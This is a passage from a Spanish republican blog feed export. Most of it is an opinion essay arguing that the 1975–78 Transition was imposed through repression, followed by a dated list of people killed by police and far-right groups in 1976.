confluyen dos tendencias: la progresiva acumulación de \nluchas obreras y populares, y el agotamiento de un determinado modelo \neconómico. A todo el cambio que se necesita y se viene se le llama \nTransición, un cambio escrito y planificado en despachos entre reuniones\n con la embajada USA o la socialdemocracia europea, con el conocimiento y\n consentimiento de supuestos líderes de la izquierda española con sede \nen París y el visto bueno de los nuevos líderes socialistas que estaban \nensamblando. Se daba la necesidad de un cambio de ciclo que el \nfranquismo, no ya Franco, quería controlar y dirigir a su conveniencia \n(aperturismo\/Transición). Y lo hacía, también en ambos casos, \nincorporando nuevos gestores al sistema y golpeando —a muerte y con \nidénticos métodos— a la izquierda que le cuestionaba o podía llegar a \ncuestionarle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre los años sesenta y setenta siguen haciendo \nfalta publicaciones con rigor histórico, es decir, que no se limiten a \nreproducir el relato oficial del régimen. Su ausencia sólo demuestra el \npoder del discurso oficial de la transición, que ha impuesto su relato \nde «reconciliación». Hay sucesos que a estas alturas siguen sin \nanalizarse con la frialdad que podría dar el paso del tiempo: por \nejemplo, se menciona siempre la legalización de los partidos, pero qué \npoco se ha analizado qué partidos no se legalizaron antes de las \nelecciones de junio de 1977, una decisión que determinaría el Parlamento\n que iba a redactar la Constitución de 1978.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa transición impuso \nun modelo autoritario de democracia. Tres apuntes al respecto: uno, la \nidea de democracia negociada y concedida desde las instituciones del \nEstado y sus prohombres; dos, el miedo como mecanismo de imposición; \ntres, la idea de que más que un conjunto de derechos a ejercer en \nlibertad, es un conjunto de obligaciones a respetar. El código penal y \nla coerción son el alma del régimen del 78, que empalman directamente \ncon lailegalidad radical de las condenas a muerte del 75. Y con \nlailegalidad radical del régimen de Franco y de su sucesor en la \nJefatura del Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto, (max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg 1024w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-300x231.jpeg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-768x592.jpeg 768w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1536x1185.jpeg 1536w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos.jpeg 1897w\" height=\"688\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-transicion-por-la-republica-frap-lqsomos-1024x790.jpeg\" width=\"891\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n año 76 será, sin lugar a dudas, el año de las huelgas: contra los topes\n salariales, contra la carestía de la vida, por la amnistía de presos \npolíticos y represaliados laborales, por el regreso de los exiliados. De\n frente y con ilusión se afrontaba el reto de la autoorganización de la \nclase obrera en sus centros de trabajo y gremios, tomando las asambleas \ncomo base de decisión y debate, de forma horizontal y con voto a mano \nalzada. Auténtico sindicalismo basado en la asamblea y la \nautoorganización, una forma de organizarse que terminará con la firma de\n los Pactos de la Moncloa (15 de octubre de 1977), unos pactos que \narrinconarán al movimiento obrero quitándole el mecanismo de acción por \nla subida salarial frente a la inflación. Los “Pactos” le dieron la \nvuelta a la tortilla: la inflación iría por delante, y luego ya veremos \nsi suben los salarios. Aparte, empiezan a atacarse todas las formas \nsindicales que no estén estructuradas, en ese paso desde el sindicato \nvertical hasta el sindicalismo de la democracia, donde algunas siglas \nsindicales pasarán a ser parte, junto a la CEOE, de la estructura del \npropio sistema capitalista patrio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECodo con codo, la lucha se da \nen todos los frentes y lugares, siempre tomando la voz en las calles. \nPero a pesar de las protestas y reivindicaciones, la autorreforma del \nfranquismo se estaba imponiendo a punta de pistola. La Transición \n“pacífica”, ejemplo de siglos venideros, se abría paso a tiro limpio, \nsirva como ejemplo la represión del\u003Cstrong\u003E\u0026nbsp;año 1\u0026nbsp;\u003C\/strong\u003Edel democrático nuevo reino de España:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E24 de febrero. Elda-Alicante\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ETeófilo del Valle Pérez\u003C\/strong\u003E,\n de 20 años, trabajaba como oficinista en el sector del calzado de Elda \n(Alicante). Fue asesinado por la Policía Nacional en el trascurso de la \nrepresión de las huelgas de este sector. Se le considera el primera \nasesinado de la transición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Cspan style=\"color: #674ea7;\"\u003E3 de marzo. Vitoria-Gasteiz\u003C\/span\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n Cinco trabajadores resultaron muertos por disparos de la Policía \nArmada, a la puerta de la iglesia de San Francisco, en Zaramaga, donde \nse celebraba una asamblea pacífica de más de 4.000 trabajadores, que fue\n disuelta de forma violenta por la policía. Huelga general contra del \ndecreto de topes salariales y en defensa de mejores condiciones de \ntrabajo. Rodolfo Martín Villa era ministro de Relaciones Sindicales. \nFraga era ministro de Gobernación (Interior)…\u0026nbsp;\u003Cstrong\u003ERomualdo Barroso Chaparro\u003C\/strong\u003E. 20 años. Estudiante de maestría industrial. Disparo en la cabeza por la espalda.\u0026nbsp;\u003Cstrong\u003EFrancisco Aznar Clemente\u003C\/strong\u003E. 17 años. Panadero. Disparo en la cabeza.\u0026nbsp;\u003Cstrong\u003EPedro María Martínez Ocio\u003C\/strong\u003E. 27 años. Trabajador en Forjas Alavesas. Disparo en la espalda.\u0026nbsp;\u003Cstrong\u003EJosé Castillo García\u003C\/strong\u003E. 32 años. Trabajador de la empresa Basa-Arregui. Balazo en hígado.\u003Cstrong\u003E\u0026nbsp;Bienvenido Pereda Moral\u003C\/strong\u003E. 32 años. Trabajador de la empresa Grupos Diferenciales. Balazos en pecho, médula y piernas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E6 de marzo. Tarragona\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n Se celebra una manifestación, en el marco de las protestas realizadas \npor todo el estado contra la matanza de Vitoria. La policía la disuelve \ncon cargas violentas.\u0026nbsp;\u003Cstrong\u003EJuan Gabriel Rodrígo Knafo\u003C\/strong\u003E. 19 \naños. Trabajador de una refinería. Se refugia en el portal nº 7 de la \ncalle Unió, perseguido por 2 policías, y sale muerto. Se prohíbe el \nacceso a los informes médicos que determinan la causa de la muerte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E8 de marzo. Basauri – Bizkaia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n El 8 de marzo de 1976 tiene lugar en Bizkaia una huelga en protesta por\n la masacre del 3 de marzo, en la que paran 150.000 trabajadores. Unas \n8.000 personas tratan de hacer una asamblea en Basauri y la Guardia \nCivil los dispersa utilizando armas de fuego. Es asesinado\u0026nbsp;\u003Cstrong\u003EVicente Antón Ferrero\u003C\/strong\u003E. 18 años. Trabajador. Disparo en la cabeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E6 de abril. Auritz\/Burguete – Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EOriol Solé Sugranyes\u003C\/strong\u003E.\n 28 años. Al día siguiente de participar en la fuga de la cárcel de \nSegovia, resultó muerto por un disparo de la Guardia Civil, cuando \ntrataba de alcanzar la frontera francesa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E12 de abril. Zarautz- Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EFelipe Suárez Delgado\u003C\/strong\u003E\u003C\/em\u003E. 28 años. Telegrafista. Muerto a tiros por la Guardia Civil en un control de carreteras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003ENota de prensa del 13 de abril de 1976:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E “UN MUERTO AL PASARSE UN CONTROL\u003Cbr \/\u003E\n Por otra parte, una persona resultó muerta y otra herida a consecuencia\n de los disparos efectuados por los miembros de la Guardia Civil, al no \ndetenerse el vehículo en que viajaban ante uno de los controles de \nvigilancia, establecidos cerca de la localidad guipuzcoana de Zarauz. El\n incidente tuvo lugar poco después de las diez de la noche de ayer, \ndomingo, cuando el coche «Seat 124», con matrícula de San Sebastián, que\n iba conducido por el joven de veintiocho años, don Felipe Suárez \nDelgado, natural de León y vecino de Gijón, no se detuvo a las \nindicaciones de los miembros de la Guardia Civil del citado control. Los\n guardias civiles dispararon contra el vehículo, y produjeron la muerte \nal conductor, mientras que su acompañante, don Federico Sileros Ocaña, \nde cuarenta y cinco años y natural de Ciudad Real, aunque con residencia\n en Cestona, solamente fue herido de carácter leve”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E9 de mayo. Montejurra- Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n Gobernación (actual Interior). Sus servicios secretos –la cloaca del \nestado que nunca ha dejado de actuar– organizaron la Operación \nReconquista utilizando a grupos de ultraderecha. Su objetivo era dar un \ngolpe a la reunión anual de los carlistas que, en el decurso de los \naños, había adquirido un marcado carácter antifranquista. Estaban \ntambién invitadas a ella una veintena de organizaciones de izquierda. El\n escenario de tal reunión fue Montejurra. Hubo dos muertos y varios \nheridos por bala, La versión oficial habló de un “enfrentamiento entre \ngrupos carlistas rivales”. La realidad es que el crimen fue ejecutado \npor pistoleros españoles y extranjeros integrados en la Triple A, \nBatallón Vasco Español, Guerrilleros de Cristo Rey. Son asesinados\u0026nbsp;\u003Cstrong\u003EAniano Jiménez Santos\u003C\/strong\u003E\u0026nbsp;(45 años) recibe un disparo a bocajarro en el vientre y\u0026nbsp;\u003Cstrong\u003ERicardo García Pellejero\u003C\/strong\u003E\u0026nbsp;(20 años) recibe una ráfaga de ametralladora, al menos doce personas resultaron heridas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E12 de Junio. Éibar – Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAlberto Soliño Mazas\u003C\/strong\u003E.\n 33 años. Músico. Al finalizar el III Certamen de la Canción Vasca de la\n localidad, se disponía a volver a casa. En el aparcamiento, los coches \nestaban colapsados. Alberto trataba de meter los instrumentos musicales \nen el coche, pero otro que estaba aparcado a su lado se lo impedía. Era \npropiedad de Luis Carpintero Taravilla, guardia civil de paisano que \npensaba que cuando las palabras no dan la razón, no hay nada mejor que \nuna buena pistola. De un culatazo destrozó el cráneo de Alberto, y, a \ncontinuación, le dio un tiro de gracia. El estado obligó a poner en su \nesquela “muerto en accidente”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E9 de Julio. Santurtzi – Bizkaia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ENorma Menchaca Gonzalo\u003C\/strong\u003E.\n 44 años. Celebraba en la calle con sus vecinos el Día de la sardina. En\n las cercanías se desarrollaba una manifestación a favor de la libertad \nde los presos políticos. Un grupo de guerrilleros de Cristo Rey, \ninfiltrados entre los manifestantes y vestidos como arrantzales (traje \ntradicional de pescador), abrió fuego. Norma recibe un tiro en la cabeza\n y muere. Otros dos vecinos, Sebastián Peña y José Unamuno, son heridos \nde gravedad. Los autores del atentado son vecinos del pueblo, conocidos \nmilitantes de Cristo Rey. El hijo de la víctima acude al gobernador \ncivil a denunciarles y, según declaró, es casi detenido él mismo. El \njuzgado de instrucción de Bilbao abre diligencias pero, apenas cinco \nmeses después, las archiva “al no aparecer elementos suficientes para \nacusar a determinada persona como autor, cómplice o encubridor del \ndelito perseguido”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E14 de Agosto. Almería\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFrancisco Javier Verdejo Lucas.\u003C\/strong\u003E\u0026nbsp;19\n años. Estudiante, militante de la Joven Guardia Roja. Junto a otros \ntres compañeros pintaba en una pared una consigna del momento: “Pan, \ntrabajo y libertad”. Sólo pudo escribir “Pan, T”. Mientras lo hacía, una\n pareja de la Guardia Civil les sorprende. Tratan de huir. Un disparo de\n subfusil mata en el acto a Francisco Javier. La versión oficial dice \n“sobre las 24 horas del día 13, cuando una pareja de la Guardia Civil de\n vigilancia del puesto del Zapillo estaba de servicio, sorprendió a \ncuatro individuos que, al observar su presencia, salieron corriendo. \nAnte esta actitud sospechosa, la pareja les persiguió y dio repetidas \nveces la voz de ‘alto a la Guardia Civil’. Durante la persecución, uno \nde los guardias tropezó y el arma, un Z-62, se le disparó…”. Uno de los \nacompañantes de Javier señaló que “el alto no se dio más que una vez y \nno se oyó más que un disparo”. El informe forense puso de manifiesto que\n el disparo había entrado por la garganta y había salido por la región \noccipital lo que evidenciaba que había sido realizado de frente, a una \ndistancia de unos 7 metros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E8 de Septiembre. Hondarribia – Gipuzkoa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EJosu Zabala Erasun.\u003C\/strong\u003E\u0026nbsp;24\n años. Es el Día Grande de las fiestas del pueblo, en el que se celebra \nel Alarde. Tras él, aquel año se inició una manifestación en la Marina \npara denunciar la desaparición del miembro de ETA Eduardo Moreno \n“Pertur”. La Guardia Civil la disolvió con pelotas de goma y balas, \nhiriendo con arma de fuego a varias personas. Dos tiros a bocajarro \natravesaron a Josu en la calle San Pedro. El cuerpo de Josu fue \ntrasladado a Donostia. A los médicos se les impidió realizar la \nautopsia. La hicieron los militares, que señalaron como causas de la \nmuerte “una fractura de la columna vertebral” y un “gran hemiperitoneo”,\n sin mencionar siquiera las balas que le atravesaron el pecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E22 de Septiembre. Santa Cruz de Tenerife-Canarias\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EBartolomé García Lorenzo\u003C\/strong\u003E.\n 21 años, estudiante, militante del MPAIAC. “En la madrugada del 22 de \nseptiembre de 1976, seis policías españoles acudieron a la vivienda de \nAntonia Lorenzo, donde se encontraba su primo, el joven independentista \nBartolomé García Lorenzo. La acción policial fue una operación conjunta \nde las brigadas Político-Social y de Investigación Criminal, así como de\n la Policía Armada. Los seis policías, de paisano, se apostaron, de dos \nen dos, en los rellanos de la escalera y en el de la puerta del piso. \nBartolomé García Lorenzo abrió la puerta y, al ver a unos pistoleros \nempuñando metralletas, cerró la puerta. En ese momento los policías \nhicieron fuego. Más de 30 impactos de bala recibió la puerta, de los que\n cuatro dieron de llenó en el cuerpo de Bartolomé García. Dos días \ndespués, y pese a ser intervenido quirúrgicamente, falleció. El parte \nmédico indicó que recibió cuatro impactos de bala: “una, en el brazo; \notra, en la arteria humeral, y dos, en el vientre, que le afectaron al \nhipocondrio, con desgarro del lóbulo del hígado como ascendente y \ntransverso, con estallidos múltiples en la región rectoperitoneal, así \ncomo en la región epigástrica superior izquierda, que determinaron su \nfallecimiento”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E27 de Septiembre. Madrid\u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ECarlos González Martínez\u003C\/strong\u003E.\n 21 años, estudiante. Es el primer aniversario de los últimos \nfusilamientos del franquismo. Se convoca una manifestación en Madrid. \nGrupos de jóvenes se mueven por los alrededores de la calle Barquillo, \norganizan pequeños saltos y se dispersan escapando de la represión \npolicial. Hay varias decenas de detenidos. Aparecen guerrilleros de \nCristo Rey exhibiendo pistolas y disparando contra los manifestantes. \nCarlos recibe un tiro a bocajarro, de arriba abajo, en la zona lumbar. \nEl riñón queda destrozado; pleura, pulmón e intestino grueso resultan \nafectados. Sufre una enorme hemorragia. Tras una intervención de \nurgencia, muere.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E28 de Noviembre. Doneztebe – Nafarroa\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ESantiago Navas Aguirre\u003C\/strong\u003E\u0026nbsp;(20 años) y\u0026nbsp;\u003Cstrong\u003EJosé Javier Nuin Azcárate\u003C\/strong\u003E\u0026nbsp;(19\n años). En la sala de fiestas Bordatxo, de Doneztebe, tiene lugar un \naltercado nocturno. Un guardia civil fuera de servicio y de paisano, \nJosé Roca Díaz, que acompaña al inductor de la riña, dispara sobre un \ngrupo de 6 – 7 jóvenes. Santiago Navas recibe un balazo. José Javier \nNuin, dos. Ambos mueren tras ser llevados al hospital provincial de \nIruña. También José Antonio Díaz Díaz, de 37 años, resulta herido de \nbala por el guardia civil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cem\u003E\u003Cstrong\u003E15 de Diciembre. Madrid\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EÁngel Almazán Luna.\u003C\/strong\u003E\u0026nbsp;18\n años. Trabajador administrativo y estudiante. El gobierno de UCD había \nconvocado un referéndum sobre el Proyecto de Ley para la Reforma \nPolítica, lo que sería el principio de la Transición. Martín Villa era \nministro del Interior. El referéndum se celebraba con todos los partidos\n de oposición ilegalizados, con varias decenas de antifascistas \nasesinados en los escasos meses transcurridos desde la muerte de Franco,\n con decenas de presos políticos en las cárceles, sin ningún derecho \ndemocrático reconocido… Todo ello hacía que dicho referéndum fuera un \ngigantesco e ilegítimo fraude político… Todavía se apostaba masivamente \nen la calle por la “ruptura” con el franquismo. Martín Villa había \nadvertido que sería “beligerante” contra dicha abstención y fueron \nmuchos los detenidos en todo el Estado por hacer propaganda en ese \nsentido. El 15 de diciembre era el día en que tal referéndum tenía \nlugar. En paralelo, fueron convocadas muchas manifestaciones de denuncia\n y rechazo del mismo. Una de ellas, en Madrid, convocada por el PTE y la\n JGRE, es brutalmente disuelta por la Policía antidisturbios. El joven \nÁngel Almazán es detenido y apaleado en plena calle; con ensañamiento, \nle propinan culatazos, patadas y golpes en la cabeza y en todo el \ncuerpo. Las heridas eran mortales de necesidad. Los policías le \narrastran hasta un portal, agónico. Posiblemente discuten qué hacer con \nÁngel, dada su crítica situación. La ambulancia tarda más de una hora en\n llegar, y le traslada al hospital La Paz. Fallecía cinco días después a\n consecuencia de la paliza policial recibida, es 20 de diciembre de \n1976.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste listado corresponde únicamente al año 1976 de la «modélica» Transición…\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cstrong\u003EContinuará…\u003C\/strong\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste texto pertenece al epílogo del libro\u0026nbsp;\u003Ca href=\"https:\/\/elgarajeediciones.com\/producto\/27-de-septiembre-1975-los-ultimos-fusilamientos-de-la-dictadura-franquista-plataforma-abierta-al-alba\/\" rel=\"noopener\" target=\"_blank\"\u003E“27 de septiembre 1975 \/ los últimos fusilamientos de la dictadura franquista” \u003C\/a\u003Ey fue publicado originalmente en \u003Ca href=\"https:\/\/loquesomos.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" rel=\"noopener\" target=\"_blank\"\u003ELoQueSomos\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/tardofranquismo-y-transicion-50-anos-de-relato-tergiversado\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/475506153675025046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/475506153675025046?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/475506153675025046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/475506153675025046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/tardofranquismo-y-transicion-50-anos-de.html","title":" Tardofranquismo y Transición: 50 años de relato tergiversado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s72-c\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2056173962851274159"},"published":{"$t":"2025-09-21T08:30:00.007+02:00"},"updated":{"$t":"2025-09-21T08:30:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expolio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s1920\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 